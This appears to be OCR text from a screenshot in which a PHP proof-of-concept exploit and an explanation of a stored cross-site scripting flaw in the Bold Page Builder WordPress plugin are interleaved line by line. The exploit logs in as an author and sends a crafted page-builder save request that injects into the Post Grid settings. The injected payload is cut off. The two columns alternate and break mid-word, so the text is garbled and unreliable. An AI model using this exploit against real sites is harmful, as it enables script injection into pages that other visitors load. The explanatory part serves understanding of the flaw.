
// Check if login succeeded by looking for ad
to 5.5.3. It allows authenticated
if
(
strpos
(
$login_response
,
'wp-admin'
)
===
f
users with Author-level access to
die
(
'Login failed. Check credentials.'
)
;
inject arbitrary JavaScript into
}
pages, which executes when
// Simulate AJAX request to save page with ma
other users view those pages.
// Note: The exact AJAX action and parameter 
$ajax_data
=
[
How does the vulnerability
'action'
=>
'bold_page_builder_save'
,
//
work?
'post_id'
=>
1
,
// Target page ID
Mechanism of exploitation
'nonce'
=>
'inferred_nonce_value'
,
// Wo
'content'
=>
json_encode
(
[
The vulnerability arises from
'components'
=>
[
[
insufficient input sanitization and
'type'
=>
'post_grid'
,
output escaping in the Post Grid
'settings'
=>
[
component of the Bold Page
'vulnerable_param'
=>
$pa
]
Builder plugin. Authenticated
]
attackers can inject malicious
]